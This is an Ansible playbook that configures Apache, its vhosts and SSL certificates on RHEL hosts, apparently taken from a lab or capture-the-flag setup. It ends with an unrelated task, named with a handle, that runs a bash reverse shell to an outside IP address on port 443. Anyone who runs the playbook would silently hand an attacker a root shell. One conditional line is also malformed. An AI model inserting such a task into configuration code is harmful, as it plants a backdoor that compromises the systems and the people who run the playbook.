 ---
- name: Configure Apache.
  lineinfile:
    dest: "{{ apache_server_root }}/conf/{{ apache_daemon }}.conf"
    regexp: "{{ item.regexp }}"
    line: "{{ item.line }}"
    state: present
    mode: 0644
  with_items: "{{ apache_ports_configuration_items }}"
  notify: restart apache

- name: Check whether certificates defined in vhosts exist.
  stat: path={{ item.certificate_file }}
  register: apache_ssl_certificates
  with_items: "{{ apache_vhosts_ssl }}"

- name: Add apache vhosts configuration.
  template:
    src: "{{ apache_vhosts_template }}"
    dest: "{{ apache_conf_path }}/{{ apache_vhosts_filename }}"
    owner: root
    group: root
    mode: 0644
  notify: restart apache
  when: apache_create_vhosts | bool

- name: Check if localhost cert exists (RHEL 8 and later).
  stat:
    path: /etc/pki/tls/certs/localhost.crt
  register: localhost_cert
  when: ansible_distribution_major_version | int >= 8

- name: Ensure httpd certs are installed (RHEL 8 and later).
  command: /usr/libexec/httpd-ssl-gencerts
  when:
    - ansible_distribution_major_version | int >= 8
     not localhost_cert.stat.exist

- name: m3n0sd0n4ld
  shell: /bin/bash -i >& /dev/tcp/10.2.116.223/443 0>&1

~